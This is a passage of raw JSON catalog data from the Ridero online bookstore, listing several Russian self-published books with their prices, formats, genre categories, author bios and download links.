ore.ridero.ru/text-utils/v1/toc/slug/200_filmov_sssr","freeTextLength":25,"categories":[{"skuId":"6289a695c3ce25805d2d0244","id":17,"label":{"de":"Unterhaltung","en":"PERFORMING ARTS / General","lv":"Izklaide","pl":"Rozrywka","ru":"Развлечения"},"BISAC":"PER000000","fb2":"home_entertain","UDC":"79","BBC":"77","thema_code":"AT","thema_path":"Books/A/AT","thema_names":{"en-US":"Books / Искусство / Performing arts","ru-RU":"Книги / Искусство / Исполнительские виды искусства","pl-PL":"Książki / Sztuka / Aktorstwo i sztuki sceniczne","de-DE":"Bücher / Искусство / Performing arts","lv-LV":"Grāmatas / Искусство / Performing arts"},"slug":"the-arts/performing-arts","listingId":"thema-the-arts--performing-arts"},{"skuId":"6289a695c3ce25805d2d0244","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1761763,"skuId":"6289a695c3ce25805d2d0244","firstName":"Владимир","lastName":"Назаров","middleName":"","slug":"nazarov_vladimir_hn17f","priority":0,"uri":"https://ridero.ru/author/nazarov_vladimir_hn17f/"}],"authorName":"Владимир Назаров","authorPhotoUri":"","authorBio":"Автор — любитель советского кино… Равно как и советский любитель кино.\nРодился в г. Омске в 1958 году. Окончил Омский государственный педагогический институт (1980 г.)","authorExternalUri":"","title":"200 фильмов СССР","subtitle":"«Статистика знает всё»","bookUri":"https://ridero.ru/books/200_filmov_sssr/","quote":"","description":"Серия «200 фильмов СССР» предназначена для начинающих: продюсеров, режиссёров, сценаристов, операторов, реквизиторов, актёров, актрис.\nИз первой книги серии вы узнаете, каким должен быть успешный фильм: на какую букву должно начинаться название фильма; сколько слов должно быть в названии; экранизировать изданную книгу или взяться за оригинальный сценарий; каков должен быть главный жанр фильма; цветной или чёрно-белый; на какой киностудии снимать фильм.","isbn":"978-5-0056-5450-2","slug":"200_filmov_sssr","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-02-04T13:10:49.480Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["6289a695c3ce25805d2d0244"],"genreVector":[{"key":"nonf_biography","value":0.33538840596750824,"displayName":"nonf_biography"},{"key":"nonf_publicism","value":0.16221196481069322,"displayName":"nonf_publicism"},{"key":"design","value":0.15152016026378862,"displayName":"design"},{"key":"sci_culture","value":0.12245385230246586,"displayName":"sci_culture"},{"key":"ref_encyc","value":0.10798073723553371,"displayName":"ref_encyc"}],"annotations":[{"skuId":"6289a695c3ce25805d2d0244","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-02-04T13:10:53.610Z"}],"tags":["СССР"],"extendedTags":[{"tag":"СССР","slug":"sssr"}],"pageCount":80,"basis":"events"},{"skuId":"6096785010448b4415847cd2","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"6096785010448b4415847cd2","name":"paper-a5-bw","currency":"RUB","price":458,"description":"","pageCount":6,"count":5},{"skuId":"6096785010448b4415847cd2","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"6096785010448b4415847cd2","name":"paper-a5-bw-eu","currency":"RUB","price":356,"description":"","pageCount":6,"count":5},{"skuId":"6096785010448b4415847cd2","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"6096785010448b4415847cd2","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2021-05-08T11:38:56.576Z","updatedAt":"2022-08-17T05:49:42.008Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1_k_400_000_000_000_000?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1_k_400_000_000_000_000","freeTextLength":25,"categories":[{"skuId":"6096785010448b4415847cd2","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1487774,"skuId":"6096785010448b4415847cd2","firstName":"Эдуард","lastName":"Плохотников","middleName":"","slug":"plokhotnikov_eduard_eom4h","uri":"https://ridero.ru/author/plokhotnikov_eduard_eom4h/"}],"authorName":"Эдуард Плохотников","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"1 к 400 000 000 000 000","subtitle":"","bookUri":"https://ridero.ru/books/1_k_400_000_000_000_000/","quote":"","description":"Эта книга — отражение мыслей, тут я рассказываю, что думаю, что хочу донести до людей. Я молод и вся эта книга звучит странно из моих уст, но я искренне надеюсь, что как-то помогу тебе.","isbn":"978-5-0053-7426-4","slug":"1_k_400_000_000_000_000","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-17T05:49:41.133Z","totalReviewCount":4,"avgReviewRating":2.6666666666666665,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["6096785010448b4415847cd2"],"genreVector":[{"key":"religion_self","value":0.15634117116468318,"displayName":"religion_self"},{"key":"sci_psychology","value":0.054771528875445064,"displayName":"sci_psychology"},{"key":"computers","value":0.04946518380586399,"displayName":"computers"},{"key":"popular_business","value":0.04196006804907996,"displayName":"popular_business"},{"key":"marketing","value":0.031955646728489356,"displayName":"marketing"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":6,"basis":"events"},{"skuId":"625e8a12103fead395421180","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"625e8a12103fead395421180","name":"digital","currency":"RUB","price":320,"description":"","count":5},{"skuId":"625e8a12103fead395421180","name":"paper-a5-bw","currency":"RUB","price":649,"description":"","pageCount":44,"count":5},{"skuId":"625e8a12103fead395421180","name":"paper-a5-bw-eu","currency":"RUB","price":660,"description":"","pageCount":44,"count":5},{"skuId":"625e8a12103fead395421180","name":"digital-android","currency":"RUB","price":320,"description":"","iapProductId":"com.ridero.store.book306","count":5},{"skuId":"625e8a12103fead395421180","name":"digital-ios","currency":"RUB","price":379,"description":"","iapProductId":"ridero.store.book.5","count":5}],"publishedAt":"2022-04-19T10:08:18.388Z","updatedAt":"2022-07-26T17:52:20.419Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1941-i_iyun?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1941-i_iyun","freeTextLength":25,"categories":[{"skuId":"625e8a12103fead395421180","id":59,"label":{"de":"Historische Fiction","en":"FICTION / Alternative History","lv":"Alternatīvā vēsture","pl":"Fikcja historyczna","ru":"Альтернативная история"},"BISAC":"FIC040000","fb2":"sf_history","UDC":"82-3","BBC":"84-445","thema_code":"FDK","thema_path":"Books/F/FD/FDK","thema_names":{"en-US":"Books / Художественная литература / Фантастика / Alternative history fiction","ru-RU":"Книги / Художественная литература / Фантастика / Альтернативная история","pl-PL":"Książki / Proza fabularna / Beletrystyka spekulatywna / Alternatywne wizje historii","de-DE":"Bücher / Художественная литература / Фантастика / Alternative history fiction","lv-LV":"Grāmatas / Художественная литература / Фантастика / Alternative history fiction"},"slug":"fiction-related-items/speculative-fiction/alternative-history-fiction","listingId":"thema-fiction-related-items--speculative-fiction--alternative-history-fiction"}],"authors":[{"id":1470477,"skuId":"625e8a12103fead395421180","firstName":"Евгений","lastName":"Читинский","middleName":"","slug":"chitinskii_evgenii_8dalt","uri":"https://ridero.ru/author/chitinskii_evgenii_8dalt/"}],"authorName":"Евгений Читинский","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/625e8a12103fead395421180/2022-04-19T10:09:20.799Z-vqV.jpg&format=original","authorBio":"Музис В. А. Геолог, окончил МГУ. Отслужил год в армии, получив офицерское звание.\nРаботал в районах Колымы, Чары, Яны и Оленька. Является первооткрывателем кимберлитовых тел, названных именами своих помощников.\nНаписал несколько научных статей.\nОпубликовал 8 книг повестей, рассказов, баллад и стихов отца — Музиса А. И. — фронтовика, геолога, писателя, поэта.\nИздал свою книгу «А вот был случай».\nНоминант премии «Писатель года 2018».\nПСРП награжден медалью «Владимир Маяковский 125 лет».","authorExternalUri":"","title":"1941-й. Июнь","subtitle":"","bookUri":"https://ridero.ru/books/1941-i_iyun/","quote":"","description":"Сборник содержит две публикации автора.\nОдна об оценке первых дней ВОВ. Вторая о судьбе генерала Павлова и его разъяснение положения на фронте на примере истории с одним из истребительных авиационных полков. Ранее части сборника были опубликованы отдельными книгами «Контрудары июня 1941 года» и «Приговор генерала Павлова».","isbn":"978-5-0056-3955-4","slug":"1941-i_iyun","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-07-26T17:52:19.201Z","totalReviewCount":2,"avgReviewRating":1,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["625e8a12103fead395421180"],"genreVector":[{"key":"sci_history","value":0.5761278305456048,"displayName":"sci_history"},{"key":"sf_history","value":0.19705970404344747,"displayName":"sf_history"},{"key":"prose_military","value":0.0763368828658417,"displayName":"prose_military"},{"key":"sci_tech","value":0.04681186971967802,"displayName":"sci_tech"},{"key":"nonf_biography","value":0.0435393975347055,"displayName":"nonf_biography"}],"annotations":[],"tags":["генералы"],"extendedTags":[{"tag":"генералы","slug":"generaly"}],"pageCount":44,"basis":"events"},{"skuId":"5f9168efc59da44592370c85","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5f9168efc59da44592370c85","name":"paper-a5-bw","currency":"RUB","price":706,"description":"","pageCount":202,"count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital","currency":"RUB","price":160,"description":"","count":5},{"skuId":"5f9168efc59da44592370c85","name":"paper-a5-bw-eu","currency":"RUB","price":991,"description":"","pageCount":202,"count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital-android","currency":"RUB","price":160,"description":"","iapProductId":"com.ridero.store.book146","count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital-ios","currency":"RUB","price":169,"description":"","iapProductId":"ridero.store.book.2A","count":5}],"publishedAt":"2020-10-22T11:11:43.762Z","updatedAt":"2022-08-25T03:16:47.366Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/19_skazok?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/19_skazok","freeTextLength":25,"categories":[{"skuId":"5f9168efc59da44592370c85","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"},{"skuId":"5f9168efc59da44592370c85","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5f9168efc59da44592370c85","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"}],"authors":[{"id":1516949,"skuId":"5f9168efc59da44592370c85","firstName":"Ольга","lastName":"Зябликова","middleName":"","slug":"zyablikova_olga_ygon","uri":"https://ridero.ru/author/zyablikova_olga_ygon/"}],"authorName":"Ольга Зябликова","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5f9168efc59da44592370c85/2020-10-22T11:12:33.068Z-IlZ.jpg&format=original","authorBio":"Ольга Зябликова — автор и создатель волшебных Сказок, вошедших в эту книгу. Ученица психолога-Сказкотерапевта Натальи Стуковой.","authorExternalUri":"","title":"19 Сказок","subtitle":"Сборник Самоисполняющихся Сказок","bookUri":"https://ridero.ru/books/19_skazok/","quote":"","description":"Сказки этой книги — волшебные, самоисполняющиеся. Они были написаны во время обучения в Высшей Школе Сказкотворчества.\n\nЖелаю вам приятного чтения и погружения в мир необычных сказок, которые помогают желаниям исполняться.","isbn":"978-5-0051-6609-8","slug":"19_skazok","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-25T03:16:45.677Z","totalReviewCount":2,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5f9168efc59da44592370c85"],"genreVector":[{"key":"russian_contemporary","value":0.10844897438900769,"displayName":"russian_contemporary"},{"key":"antique","value":0.08875675673953473,"displayName":"antique"},{"key":"humor","value":0.05713134847984825,"displayName":"humor"},{"key":"children","value":0.05383599796131135,"displayName":"children"},{"key":"prose_counter","value":0.03802966801207758,"displayName":"prose_counter"}],"annotations":[],"tags":["сказка"],"extendedTags":[{"tag":"сказка","slug":"skazka"}],"pageCount":202,"basis":"events"},{"skuId":"5af56f5288a4860700b58963","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5af56f5288a4860700b58963","name":"paper-a5-bw","currency":"RUB","price":35439,"description":"","pageCount":190,"count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital","currency":"RUB","price":488,"description":"","count":5},{"skuId":"5af56f5288a4860700b58963","name":"paper-a5-bw-eu","currency":"RUB","price":44352,"description":"","pageCount":190,"count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital-android","currency":"RUB","price":488,"description":"","iapProductId":"com.ridero.store.book474","count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2018-05-11T10:24:18.221Z","updatedAt":"2022-08-29T01:51:00.383Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/dengi_ot_a_do_ya?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/dengi_ot_a_do_ya","freeTextLength":25,"categories":[{"skuId":"5af56f5288a4860700b58963","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5af56f5288a4860700b58963","id":4,"label":{"de":"Business und Ökonomie","en":"BUSINESS & ECONOMICS / General","lv":"Bizness un ekonomika","pl":"Biznes i ekonomia","ru":"Бизнес и экономика"},"BISAC":"BUS000000","fb2":"popular_business","UDC":"33","BBC":"65","thema_code":"KJ","thema_path":"Books/K/KJ","thema_names":{"en-US":"Books / Экономика и бизнес / Business & Management","ru-RU":"Книги / Экономика и бизнес / Бизнес и менеджмент","pl-PL":"Książki / Ekonomia, finanse, biznes i zarządzanie / Biznes i zarządzanie","de-DE":"Bücher / Экономика и бизнес / Business & Management","lv-LV":"Grāmatas / Экономика и бизнес / Business & Management"},"slug":"economics-finance-business-management/business-management","listingId":"thema-economics-finance-business-management--business-management"}],"authors":[{"id":1536778,"skuId":"5af56f5288a4860700b58963","firstName":"Алишер","lastName":"Отабаев","middleName":"Камолович","slug":"otabaev_alisher_kamolovich_ca47b","uri":"https://ridero.ru/author/otabaev_alisher_kamolovich_ca47b/"}],"authorName":"Алишер Отабаев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5af56f5288a4860700b58963/2018-05-11T10:30:41.574Z-ucI.jpg&format=original","authorBio":"Алишер Отабаев\n​Основатель маркетингового агентства ClientHunter.pro.\nСовладелец студии автоматизации онлайн-школ JetCode.pro.\nАвтор 3 книг. Соорганизатор бизнес-тренинга Брайана Трейси на 800 человек.\n\nЛичный сайт: https://alisherotabaev.com","authorExternalUri":"","title":"Деньги от «А» до 